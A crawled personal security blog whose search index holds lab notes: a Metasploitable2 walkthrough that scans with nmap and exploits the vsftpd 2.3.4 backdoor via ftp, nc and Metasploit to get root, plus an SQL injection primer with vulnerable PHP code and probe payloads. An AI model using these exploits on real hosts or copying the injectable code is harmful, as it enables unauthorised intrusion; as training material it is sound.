0.5-11.2-0.1-22.8-0.7-33.1zM616.3 96.1l-0.2 0.3c-18.3 19.1-36 40.4-53.9 65.3-10.6 14.8-20.4 29.4-29 43.4-4.3 6.9-8.7 14.5-14.3 24.6-0.2 0.4-0.5 0.9-0.8 1.5-1.3 2.2-2.6 4.6-3.7 6.9-16.3 30.4-27.6 58.9-34.8 87.2-5 19.4-8.7 39.5-12.3 58.8-3 16.3-6.1 33.1-10 49.4-4.7 19.5-10 38.8-15.9 57.5-3 9.5-7.1 22.1-11.5 34.5-0.6 1.7-1.2 3.5-1.8 5.2-2.4 6.8-4.8 13.8-7.9 20.2-11.5 23.1-27.5 44.6-43 65.4l-0.2-0.1c-0.3 0.4-0.5 0.8-0.7 1.3-2 2.7-4 5.4-6.1 8.1-18 24.4-35.6 47.9-50.5 67.6-1.6 2.1-3.3 4.3-4.9 6.5-1.7 2.2-3.3 4.4-4.9 6.5-0.3 0.4-0.7 0.9-1.1 1.4-2.9 3.5-8.9 10.7-2.9 17.9 2.7 3.3 5.8 4 7.9 4h0.1c6.5-0.1 11.6-6.5 15.4-11.2 0.7-0.9 1.3-1.7 1.8-2.1 5.5-6 11.1-12 16.5-17.9 2.7-2.9 5.3-5.8 8-8.7 17.1-18.5 34.3-37.4 51-55.8 17.7-19.5 35.9-39.6 54.1-59.2 18-19.5 36.4-39.1 54.7-58.3 4.4-4.6 8.7-9.2 13.6-14.3 2.5-2.6 6.2-6.4 6.1-11.4 0-1.9-0.7-4.7-3.4-7.3-2.8-2.7-5.6-3.2-7.5-3.2-5 0.1-8.7 4-11.4 6.8-0.3 0.3-0.6 0.6-0.9 1L499 501.1c-20.3 21.3-41.4 43.8-63.7 67.9 3-5.3 5.8-10.7 8-16.5 6.8-17.3 12.7-35.3 18-52.1 8.9-28.2 16.3-56.2 22-83.3 2.5-11.5 4.6-23.3 6.7-34.7 2.8-15 5.6-30.6 9.2-45.6 7.7-32.4 21.7-66 42.7-102.8 16.1-28 34.6-55.4 55-81.3 15.2-19.3 33.5-41.4 54.5-59.4l1.8-1.5c4-3.5 8.6-7.4 13-8.9 0.1 0 0.3-0.1 0.4-0.1 0.4 0.1 0.8 0.2 1.3 0.5 3.6 2.1 6.9 9.4 8.4 15.3 3.1 12.7 2.7 26.3 1.8 37.9-0.3 4.2-0.7 8.5-1.2 12.7v0.2c-0.1 1.2-0.2 2.3-0.3 3.3-0.4 0.2-1.1 0.4-1.6 0.5-0.7 0.2-1.5 0.5-2.4 0.8-7.8 3-16.2 6.5-26.3 11-17.5 7.7-35.5 16.5-53.3 26.1-3 1.6-11.1 5.9-8.2 14.7 1.9 5.6 8 8.7 13.7 7.1 3.7-1.1 7.1-3.1 10.3-5 1.4-0.8 2.7-1.6 3.9-2.3 4.2-2.3 8.5-4.4 12.8-6.5 18.4-9.1 35.3-16.7 51.8-23.2 1.7-0.7 3.4-1.3 5.2-2 1.9-0.7 3.9-1.4 5.9-2.3 2.1-0.3 3.9-1.2 5.2-1.8 0.6-0.3 1.2-0.5 1.7-0.7 16.1-5.8 30.6-10.2 44.3-13.3 13.3-3.1 25.4-4.9 37-5.6 0.6 0 1.2-0.1 1.7-0.1 3.7-0.3 5.5-0.3 6.7 0.8 3 3 4.9 8.1 6.4 13.2 3.6 11.6 5 24.3 6.1 36.2 0.6 7.4 1.1 15.1 1.3 23.6 0 0.7 0.1 1.4 0.2 2.3 0 0.3 0.1 0.7 0.1 1.1-5.9 3.7-12.1 7.7-18.8 12.3-0.1 0.1-0.2 0.2-0.3 0.2-3 2.1-5.9 4.1-8.8 6.2-1.2 0.9-2.5 1.8-3.7 2.7-47.4 34.5-90.1 74.4-130 112.5-13.5 12.8-25.7 24.7-37.4 36.3-6.6 6.5-13.2 13.1-19.7 19.6l-1.5 1.5c-4.4 4.2-11.1 10.6-9.8 17.3 0.4 2.3 2 5.5 6.9 7.4 7 2.7 11.8-2.4 14.4-5.1l0.9-0.9 9.3-9.3c3.3-3.2 6.5-6.4 9.7-9.6s6.4-6.4 9.7-9.6c12.1-11.9 24.5-23.9 36.8-35.6 10.9-10.4 21.9-20.7 32.8-30.8 1.4-0.9 2.6-1.9 3.6-2.8 0.7-0.7 1.5-1.3 2-1.6l0.4-0.2 0.3-0.3c2-1.9 4.1-3.7 6.1-5.5 1-0.9 2-1.7 2.9-2.6 25.5-22.8 46.7-40.4 66.7-55.6 8.2-6.2 18-13.5 28.2-20.2 4-2.7 8.2-5.4 12.3-7.9 0.3-0.2 0.7-0.4 1.1-0.6 1.3-0.8 2.9-1.7 4.3-3.1 4.3-2.4 8.3-4.6 12.4-6.6 0.7-0.4 1.5-0.8 2.4-1.3 6-3.3 9.6-4.7 10.9-4.3 0.8 0.4 1.7 2.7 2.6 6.7l0.1 0.4c2.2 9.8 2.3 20.4 2.3 30.7 0 2.5 0 4.9 0.1 7.3 0.1 5 0.1 10.4-0.5 16.1-5.3 49.4-15.8 103-33.1 168.7-18.5 70.7-40.1 132.1-65.8 187.8-29.1 63.1-60.9 113.2-97.3 152.9-10.9 12-22.1 22.8-33.2 32.2-10.6 8.9-22 18.2-33.6 25.8-25.6 16.8-58.1 28.8-94 34.8-36.4 6.1-73.4 3.2-101.6 0-31.9-3.6-61.5-10.3-88-20-58.9-21.6-106.7-62.4-134.5-114.8-23.9-45.1-34.3-97.7-33.8-170.4 0.1-19.4 4.4-40.6 13.3-64.8 8.9-24.5 21.8-50 39.2-78.2 33.9-54.5 77.7-107.7 134-162.8 53.6-52.4 109.3-96.9 165.8-132.1 37.4-23.4 86-50.7 139-62.2l-7.9 8.2z" fill="#934A19" ></path></symbol></svg>',z=(z=document.getElementsByTagName("script"))[z.length-1].getAttribute("data-injectcss"),M=function(c,l){l.parentNode.insertBefore(c,l)};if(z&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function d(){p||(p=!0,t())}function f(){try{a.documentElement.doScroll("left")}catch(c){return void setTimeout(f,50)}d()}l=function(){var c,l=document.createElement("div");l.innerHTML=i,i=null,(l=l.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",l=l,(c=document.body).firstChild?M(l,c.firstChild):c.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(h=function(){document.removeEventListener("DOMContentLoaded",h,!1),l()},document.addEventListener("DOMContentLoaded",h,!1)):document.attachEvent&&(t=l,a=c.document,p=!1,f(),a.onreadystatechange=function(){"complete"==a.readyState&&(a.onreadystatechange=null,d())})}(window);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/sun_moon.js
body_size: 305
content:
function switchNightMode() {
  document.querySelector('body').insertAdjacentHTML('beforeend', '<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>'),
    setTimeout(function() {
      document.querySelector('body').classList.contains('DarkMode') ? (document.querySelector('body').classList.remove('DarkMode'), localStorage.setItem('isDark', '0'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')) : (document.querySelector('body').classList.add('DarkMode'), localStorage.setItem('isDark', '1'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')),
        setTimeout(function() {
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.transition = 'opacity 3s';
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.opacity = '0';
          setTimeout(function() {
            document.getElementsByClassName('Cuteen_DarkSky')[0].remove();
          }, 1e3);
        }, 2e3)
    })
  const nowMode = document.documentElement.getAttribute('data-theme') === 'dark' ? 'dark' : 'light'
  if (nowMode === 'light') {
    activateDarkMode()
    saveToLocal.set('theme', 'dark', 2)
    GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)
    document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')
  } else {
    activateLightMode()
    saveToLocal.set('theme', 'light', 2)
    document.querySelector('body').classList.add('DarkMode'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')
  }
  // handle some cases
  typeof utterancesTheme === 'function' && utterancesTheme()
  typeof FB === 'object' && window.loadFBComment()
  window.DISQUS && document.getElementById('disqus_thread').children.length && setTimeout(() => window.disqusReset(), 200)
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/diytitle.js
body_size: 229
content:
//动态标题
var OriginTitile = document.title;
var titleTime;
document.addEventListener('visibilitychange', function () {
    if (document.hidden) {
        //离开当前页面时标签显示内容
        document.title = 'w(ﾟДﾟ)w 糟糕！网页崩溃啦！';
        clearTimeout(titleTime);
    }
    else {
        //返回当前页面时标签显示内容
        document.title = 'q(≧▽≦q) 欸嘿？怎么又好啦！' + OriginTitile;
        //两秒后变回正常标题
        titleTime = setTimeout(function () {
            document.title = OriginTitile;
        }, 2000);
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/grayscale.js
body_size: 346
content:
if(PublicSacrificeDay()){
  document.getElementsByTagName("html")[0].setAttribute("style","filter:gray !important;filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);");
}

function PublicSacrificeDay(){
    var PSFarr=new Array(/*"0403","0404","0405","0406","0512","0707","0909",*/"0918"/*,"0930","1213"*/);
    //2020年4月4日 新冠肺炎哀悼日，清明节
    //2010年4月14日，青海玉树地震
    //2008年5月12日，四川汶川地震
    //1937年7月7日,七七事变 又称卢沟桥事变
    //2010年8月7日，甘肃舟曲特大泥石流
	  //8月14日，世界慰安妇纪念日
    //1976年9月9日，毛主席逝世
  	//1931年9月18日，九一八事变
  	//烈士纪念日为每年9月30日
    //1950年10月25日，抗美援朝纪念日
    //1937年12月13日，南京大屠杀
    var currentdate = new Date();
    var str = "";
    var mm = currentdate.getMonth()+1;
    if(currentdate.getMonth()>9){
      str += mm;
    }else{
      str += "0" + mm;
    }
    if(currentdate.getDate()>9){
      str += currentdate.getDate();
    }else{
      str += "0" + currentdate.getDate();
    }
    if(PSFarr.indexOf(str)>-1){
        return 1;
    }else{
        return 0;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/runtime.js
body_size: 364
content:
setInterval(() => {
  let create_time = Math.round(new Date('2022-01-11 00:00:00').getTime() / 1000); //在此行修改建站时间
  let timestamp = Math.round((new Date().getTime()) / 1000);
  let second = timestamp - create_time;
  let time = new Array(0, 0, 0, 0, 0);

  var nol = function(h){
    return h>9?h:'0'+h;
  }
  if (second >= 365 * 24 * 3600) {
    time[0] = parseInt(second / (365 * 24 * 3600));
    second %= 365 * 24 * 3600;
  }
  if (second >= 24 * 3600) {
    time[1] = parseInt(second / (24 * 3600));
    second %= 24 * 3600;
  }
  if (second >= 3600) {
    time[2] = nol(parseInt(second / 3600));
    second %= 3600;
  }
  if (second >= 60) {
    time[3] = nol(parseInt(second / 60));
    second %= 60;
  }
  if (second > 0) {
    time[4] = nol(second);
  }
  if ((Number(time[2])<23) && (Number(time[2])>6)){
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E5%BC%80%E5%A7%8B%E5%AD%A6%E4%B9%A0%E5%95%A6.svg' title='距离百年老站也就差不到一百年~'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  else{
    currentTimeHtml ="<img class='boardsign' src='https://uss.anineg.space/svg/%E8%AF%A5%E5%8E%BB%E7%9D%A1%E8%A7%89%E5%92%AF.svg' title='这个点了应该去睡觉啦，熬夜对身体不好哦'><div id='runtime'>" + time[0] + ' YEAR ' + time[1] + ' DAYS ' + time[2] + ' : ' + time[3] + ' : ' + time[4] + '</div>';
  }
  document.getElementById("workboard").innerHTML = currentTimeHtml;
}, 1000);

--- FILE ---
content_type: application/xml
request_url: https://blog.anineg.space/search.xml
body_size: 76651
content:
<?xml version="1.0" encoding="utf-8"?>
<search>
  <entry>
    <title>Metasploitable2靶机学习记录</title>
    <url>/2022/10/02/Metasploitable2/</url>
    <content><![CDATA[<h1 id="关于Metasploitable2"><a href="#关于Metasploitable2" class="headerlink" title="关于Metasploitable2"></a>关于Metasploitable2</h1><blockquote>
<p>这是Metasploitable2（Linux）</p>
<p>Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</p>
<p>默认登录名和密码为msfadmin:msfadmin。</p>
<p>切勿将此VM暴露于不受信任的网络（如果您有任何疑问，请使用NAT或仅主机模式）。</p>
<p>要联系开发者，请发送电子邮件至msfdev@metasploit.com</p>
<p>有关详细信息，请参阅以下URL：</p>
<ul>
<li><a href="https://community.rapid7.com/docs/DOC-1875">https://community.rapid7.com/docs/DOC-1875</a></li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>Metasploitable2</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年6月13日</td>
</tr>
<tr>
<td>作者</td>
<td>rapid7user</td>
</tr>
<tr>
<td>系列</td>
<td>-</td>
</tr>
<tr>
<td>网页</td>
<td><a href="https://sourceforge.net/projects/metasploitable/files/Metasploitable2/">https://sourceforge.net/projects/metasploitable/files/Metasploitable2/</a></td>
</tr>
</tbody>
</table>
</div>
<h1 id="环境"><a href="#环境" class="headerlink" title="环境"></a>环境</h1><p>靶机：Metasploitable2（IP:未知）</p>
<p>攻击机：KALI（IP:192.168.198.131）</p>
<p>平台：VMware 16.2.4</p>
<h1 id="信息收集"><a href="#信息收集" class="headerlink" title="信息收集"></a>信息收集</h1><p><strong>主机发现</strong></p>
<p><code>arp-scan -l</code></p>
<p><img src="https://img.anineg.space/QQ%E6%88%AA%E5%9B%BE20221002130319.png" alt="QQ截图20221002130319"></p>
<p><strong>使用 nmap 进行扫描主机</strong></p>
<p><code>nmap -sS -Pn -A -p- -n 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002131822557.png" alt="image-20221002131822557"></p>
<p><img src="https://img.anineg.space/image-20221002131900368.png" alt="image-20221002131900368"></p>
<p><code>nmap -sV -p- 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002132014254.png" alt="image-20221002132014254"></p>
<h2 id="收集到的信息："><a href="#收集到的信息：" class="headerlink" title="收集到的信息："></a>收集到的信息：</h2><ul>
<li><p>IP =&gt; 192.168.198.132</p>
</li>
<li><p>开放的端口：(真的是相当的多啊…)</p>
<ul>
<li>PORT // STATE // SERVICE // VERSION</li>
<li><p>21/tcp    open  ftp         vsftpd 2.3.4</p>
</li>
<li><p>22/tcp    open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</p>
</li>
<li><p>23/tcp    open  telnet      Linux telnetd</p>
</li>
<li><p>25/tcp    open  smtp        Postfix smtpd</p>
</li>
<li><p>53/tcp    open  domain      ISC BIND 9.4.2</p>
</li>
<li><p>80/tcp    open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</p>
</li>
<li><p>111/tcp   open  rpcbind     2 (RPC #100000)</p>
</li>
<li><p>139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)</p>
</li>
<li><p>512/tcp   open  exec        netkit-rsh rexecd</p>
</li>
<li><p>513/tcp   open  login       OpenBSD or Solaris rlogind</p>
</li>
<li><p>514/tcp   open  tcpwrapped</p>
</li>
<li><p>1099/tcp  open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>1524/tcp  open  bindshell   Metasploitable root shell</p>
</li>
<li><p>2049/tcp  open  nfs         2-4 (RPC #100003)</p>
</li>
<li><p>2121/tcp  open  ftp         ProFTPD 1.3.1</p>
</li>
<li><p>3306/tcp  open  mysql       MySQL 5.0.51a-3ubuntu5</p>
</li>
<li><p>3632/tcp  open  distccd     distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))</p>
</li>
<li><p>5432/tcp  open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</p>
</li>
<li><p>5900/tcp  open  vnc         VNC (protocol 3.3)</p>
</li>
<li><p>6000/tcp  open  X11         (access denied)</p>
</li>
<li><p>6667/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>6697/tcp  open  irc         UnrealIRCd</p>
</li>
<li><p>8009/tcp  open  ajp13       Apache Jserv (Protocol v1.3)</p>
</li>
<li><p>8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1</p>
</li>
<li><p>8787/tcp  open  drb         Ruby DRb RMI (Ruby 1.8; path /usr/lib/ruby/1.8/drb)</p>
</li>
<li><p>37649/tcp open  mountd      1-3 (RPC #100005)</p>
</li>
<li><p>41732/tcp open  java-rmi    GNU Classpath grmiregistry</p>
</li>
<li><p>42063/tcp open  status      1 (RPC #100024)</p>
</li>
<li><p>58117/tcp open  nlockmgr    1-4 (RPC #100021)</p>
</li>
</ul>
</li>
</ul>
<hr>
<h1 id="渗透测试"><a href="#渗透测试" class="headerlink" title="渗透测试"></a>渗透测试</h1><h2 id="21端口"><a href="#21端口" class="headerlink" title="21端口"></a>21端口</h2><p>我们可以看到在上方开放的端口中的21端口，版本号是“<strong>vsftpd 2.3.4</strong>”。对于这个版本，我们可以发现存在“笑脸漏洞后门”：</p>
<blockquote>
<p>这个漏洞是开发者在软件中留下的后门漏洞，当连接带有vsftpd 2.3.4版本的服务器的21端口时，输入用户中带有“<code>:)</code>”,密码任意，即可运行 vsf_sysutil_extra() ：打开服务器的6200端口，并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有“<code>:)</code>”，所以称笑脸漏洞。</p>
</blockquote>
<h3 id="开始尝试攻击："><a href="#开始尝试攻击：" class="headerlink" title="开始尝试攻击："></a>开始尝试攻击：</h3><h4 id="ftp连接靶机："><a href="#ftp连接靶机：" class="headerlink" title="ftp连接靶机："></a>ftp连接靶机：</h4><p><code>ftp 192.168.198.132</code></p>
<p><img src="https://img.anineg.space/image-20221002150006975.png" alt="image-20221002150006975"></p>
<p>随便起一个用户名，再用户名中加上笑脸符号<code>:)</code>，密码随意。然后需要稍等片刻。完成后再对靶机端口进行扫描，会发现开启了一个6200端口：</p>
<p><img src="https://img.anineg.space/image-20221002150312694.png" alt="image-20221002150312694"></p>
<h4 id="使用nc对靶机进行连接："><a href="#使用nc对靶机进行连接：" class="headerlink" title="使用nc对靶机进行连接："></a>使用nc对靶机进行连接：</h4><p><code>nc 192.168.198.132 6200</code></p>
<p><img src="https://img.anineg.space/image-20221002150744826.png" alt="image-20221002150744826"></p>
<p>直接获得root权限。</p>
<h3 id="我们再使用MSF框架来试验一遍："><a href="#我们再使用MSF框架来试验一遍：" class="headerlink" title="我们再使用MSF框架来试验一遍："></a>我们再使用MSF框架来试验一遍：</h3><h4 id="执行-msfconsole"><a href="#执行-msfconsole" class="headerlink" title="执行 msfconsole"></a>执行 <code>msfconsole</code></h4><p>msf6 &gt; <code>search vsftpd</code></p>
<p><img src="https://img.anineg.space/image-20221002144134861.png" alt="image-20221002144134861"></p>
<h4 id="使用模块："><a href="#使用模块：" class="headerlink" title="使用模块："></a>使用模块：</h4><p>msf6 &gt; <code>use exploit/unix/ftp/vsftpd_234_backdoor</code></p>
<h4 id="设置靶机IP："><a href="#设置靶机IP：" class="headerlink" title="设置靶机IP："></a>设置靶机IP：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>show options</code></p>
<p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>set rhosts 192.168.198.132</code></p>
<h4 id="运行："><a href="#运行：" class="headerlink" title="运行："></a>运行：</h4><p>msf6 exploit(unix/ftp/vsftpd_234_backdoor) &gt; <code>exploit</code></p>
<p><img src="https://img.anineg.space/image-20221002144431744.png" alt="image-20221002144431744"></p>
<p>获取root权限成功。</p>
<hr>
<p>更新中…</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>靶机</tag>
        <tag>渗透</tag>
      </tags>
  </entry>
  <entry>
    <title>SQL注入漏洞（一）</title>
    <url>/2022/02/16/SQL1/</url>
    <content><![CDATA[<h1 id="SQL-注入漏洞简介"><a href="#SQL-注入漏洞简介" class="headerlink" title="SQL 注入漏洞简介"></a>SQL 注入漏洞简介</h1><h2 id="SQL-注入漏洞产生原因及危害"><a href="#SQL-注入漏洞产生原因及危害" class="headerlink" title="SQL 注入漏洞产生原因及危害"></a>SQL 注入漏洞产生原因及危害</h2><p>SQL 注入漏洞是指攻击者通过浏览器或者其他客户端将恶意 SQL 语句插入到网站参数中,而网站应用程序末对其进行过滤,将恶意 SQL语句带入数据库使恶意 SQL 语句得以执行,从而使攻击者通过数据库获取敏感信息或者执行其他恶意操作。<br>SQL 注入漏洞可能会造成服务器的数据库信息泄露、数据被窃取、网页被篡改,甚至可能会造成网站被挂马、服务器被远程控制、被安装后门等。</p>
<h2 id="SQL-注入漏洞示例代码分析"><a href="#SQL-注入漏洞示例代码分析" class="headerlink" title="SQL 注入漏洞示例代码分析"></a>SQL 注入漏洞示例代码分析</h2><p>以下是 SQL 注入漏洞的示例代码：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql-"SELECT * FROM users WHBRE id=$id LIMIT O,1";</span><br><span class="line">$result=mysql_query(fsql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>中间件通过 <code>$_GET['id']</code> 获取用户输入的 id 参数的值,并赋值给<code>$id</code> 这个变量。<code>$id</code> 在后面没有经过任何过滤,直接拼接到 SQL 语句中,然后在数据库中执行了此 SQL 语句。<br>如果用户提交 <code>index.php?id=1 and 1=1</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>，会有正常的结果返回。<br>如果用户提交 <code>index.php?id=1 and 1=2</code>，那么后面的 SQL 语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>，会有不正常的结果返回。</p>
<h2 id="SQL注入分类"><a href="#SQL注入分类" class="headerlink" title="SQL注入分类"></a>SQL注入分类</h2><p>SQL注入按照数据类型分为<span class="p red">数字型注入</span>和<span class="p red">字符型注入</span>。注入点的数据类型为数字型时为数字型注入,注入点的数据类型为字符型时为字符型注入。<br>SQL注入按照服务器返回信息是否显示分为报错注入和盲注。如果在注入的过程中,程序将获取的信息或者报错信息直接显示在页面中,这样的注入为报错注入;如果在注入的过程中,程序不显示任何SQL报错信息,只能通过精心构造SQL语句,根据页面是否正常返回或者返回的时间判断注入的结果,这样的注入为盲注。</p>
<h1 id="数字型注入"><a href="#数字型注入" class="headerlink" title="数字型注入"></a>数字型注入</h1><p>数字型注入就是注入点的数据类型是数字型,没有用单引号引起来。数字型注入的典型示例代码如下:</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";    //$id没有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>在 <code>WHERE id=$id</code>这个SQL语句的子句中,<code>$id</code>变量没有用单引号或者双引号引起来,而是直接拼接到了后面,这样的注入就是典型的数字型注入。</p>
<h2 id="判断数字型注入的方法如下"><a href="#判断数字型注入的方法如下" class="headerlink" title="判断数字型注入的方法如下:"></a>判断数字型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。"><a href="#输入单引号-不正常返回。" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index.php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入and-1-1-正常返回。"><a href="#输入and-1-1-正常返回。" class="headerlink" title="输入and 1=1,正常返回。"></a>输入<code>and 1=1</code>,正常返回。</h3><p>如果用户提交 <code>index.php?id=1 and 1=1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=1 LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入and-1-2-不正常返回"><a href="#输入and-1-2-不正常返回" class="headerlink" title="输入and 1=2,不正常返回"></a>输入<code>and 1=2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 and 1=2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1 and 1=2 LIMIT 0,1</code>,会有不正常的结果返回。<br>数字型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在数字型注入。具体有没有数字型注入,是否可以通过数字型注入获取有效信息,还需要大量的测试来验证。</p>
<h1 id="字符型注入"><a href="#字符型注入" class="headerlink" title="字符型注入"></a>字符型注入</h1><p>字符型注入就是注入点的数据类型是字符型。字符型注入与数字型注入的区别就是字符型注入要用一对单引号引起来。字符型注入的典型示例代码如下：</p>
<figure class="highlight plaintext"><table><tbody><tr><td class="code"><pre><span class="line">$id=$_GET['id'];</span><br><span class="line">$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";    //'$id'有单引号</span><br><span class="line">$result=mysql_query($sql);</span><br><span class="line">$row=mysql_fetch_array($result);</span><br></pre></td></tr></tbody></table></figure>
<p>这个示例代码与数字型注入的示例代码基本一致,只是在后面的SQL语句拼接中,<code>$id</code>多了一对单引号,<code>$id</code>是字符型数据,这就是典型的字符型注入。</p>
<h2 id="判断字符型注入的方法如下"><a href="#判断字符型注入的方法如下" class="headerlink" title="判断字符型注入的方法如下:"></a>判断字符型注入的方法如下:</h2><h3 id="输入单引号-不正常返回。-1"><a href="#输入单引号-不正常返回。-1" class="headerlink" title="输入单引号,不正常返回。"></a>输入单引号,不正常返回。</h3><p>如果用户提交 <code>index,php?id=1'</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id=1' LIMIT 0,1</code>,SQL语句本身存在语法错误,会有不正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-1-正常返回"><a href="#输入-39-and-39-1-39-39-1-正常返回" class="headerlink" title="输入'and'1'='1,正常返回"></a>输入<code>'and'1'='1</code>,正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='1</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='1' LIMIT 0,1</code>,会有正常的结果返回。</p>
<h3 id="输入-39-and-39-1-39-39-2-不正常返回"><a href="#输入-39-and-39-1-39-39-2-不正常返回" class="headerlink" title="输入'and'1'='2,不正常返回"></a>输入<code>'and'1'='2</code>,不正常返回</h3><p>如果用户提交 <code>index.php?id=1 'and' 1'='2</code>,那么后面的SQL语句就变为 <code>SELECT * FROM users WHERE id='1' and '1'='2' LIMIT 0,1</code>,会有不正常的结果返回。<br>字符型注入的注入点主要通过上面3个语句来判断,如果输入的返回结果与上面相符,说明测试语句中的恶意SQL语句被带入数据库中并且成功执行,那么就可能存在字符型注入。具体有没有字符型注入,是否可以通过字符型注入获取有效信息,还需要大量的测试来验证。</p>
]]></content>
      <categories>
        <category>学习笔记</category>
      </categories>
      <tags>
        <tag>SQL注入</tag>
      </tags>
  </entry>
  <entry>
    <title>My Awesome Photoblog靶机学习记录</title>
    <url>/2022/08/08/Photoblog/</url>
    <content><![CDATA[<h1 id="关于靶机"><a href="#关于靶机" class="headerlink" title="关于靶机"></a>关于靶机</h1><blockquote>
<h2 id="破解渗透测试实验室：从-SQL-注入到-Shell-VM"><a href="#破解渗透测试实验室：从-SQL-注入到-Shell-VM" class="headerlink" title="破解渗透测试实验室：从 SQL 注入到 Shell VM"></a>破解渗透测试实验室：从 SQL 注入到 Shell VM</h2><p>‎你好，朋友们！！今天，我们将解决另一个CTF挑战“从SQL注入到Shell I”。此 VM 由 Pentester Lab 开发。您可以从此处下载：<a href="https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎">https://www.vulnhub.com/entry/pentester-lab-from-sql-injection-to-shell,80/‎</a></p>
<p>‎在 VM 软件中安装 iso 映像并启动它。本练习中给出的任务是访问管理控制台并上传 PHP Webshell。‎</p>
<h3 id="水平"><a href="#水平" class="headerlink" title="水平"></a>水平</h3><p>‎初学者‎</p>
<h3 id="说明"><a href="#说明" class="headerlink" title="说明"></a>说明</h3><p>‎本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。然后在管理控制台中，了解如何在系统上运行命令。‎</p>
<h3 id="‎你会学到什么？‎"><a href="#‎你会学到什么？‎" class="headerlink" title="‎你会学到什么？‎"></a>‎你会学到什么？‎</h3><ul>
<li>‎使用 UNION 的 SQL 注入利用‎</li>
<li>‎破解 md5 散列密码‎</li>
<li>‎编写 PHP Webshell‎</li>
</ul>
</blockquote>
<div class="table-container">
<table>
<thead>
<tr>
<th>名称</th>
<th>PENTESTER LAB: FROM SQL INJECTION TO SHELL</th>
</tr>
</thead>
<tbody>
<tr>
<td>发布日期</td>
<td>2012年9月13日</td>
</tr>
<tr>
<td>作者</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>系列</td>
<td>Pentester Lab</td>
</tr>
<tr>
<td>网页</td>
